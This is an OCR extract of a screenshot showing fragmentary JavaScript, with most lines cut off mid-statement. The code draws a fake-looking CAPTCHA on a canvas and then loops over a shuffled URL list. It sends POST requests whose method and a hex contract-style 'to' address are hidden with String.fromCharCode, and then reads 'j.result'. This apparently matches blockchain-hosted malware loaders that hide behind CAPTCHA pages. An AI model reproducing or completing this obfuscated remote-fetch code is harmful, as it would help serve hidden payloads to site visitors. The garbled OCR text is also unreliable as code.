
c=document.getElementById('captchaCanvas'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
i=0;i<5;i++)window.cV+=s.charAt(Math.flo
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let
r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84
[{to:String.fromCharCode(48,120,48,56,102
j=await
re.json();if(j.result){let